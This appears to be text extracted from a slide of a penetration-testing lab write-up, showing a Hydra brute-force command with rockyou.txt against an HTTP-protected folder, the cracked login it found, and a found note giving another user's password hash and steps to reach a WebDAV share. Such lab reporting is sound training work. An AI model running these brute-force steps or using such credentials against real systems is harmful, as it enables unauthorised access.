 Exploitation: Susceptible to Brute Force
03
[80][http-get] host: 192.168.1.105   login: ashton   password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-04-14 19:19:39
root@Kali:/usr/share/wordlists# hydra -l ashton -P rockyou.txt -s 80 -f -vV 192.168.1.105 http-get /company_folder
s/secret_folder
192.168.1.105/company_folders/secret_folder/connect_to_corp_server
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB
Personal Note
In order to connect to our companies webdav server I need to use ryan's account (Hash:d7dad0a5cd7c8376eeb50d69b3ccd352)
1. I need to open the folder on the left hand bar
2. I need to click "Other Locations"
3. I need to type "dav://172.16.84.205/webdav/"
4. I will be prompted for my user (but i'll use ryans account) and password
5. I can click and drag files into the share and reload my browser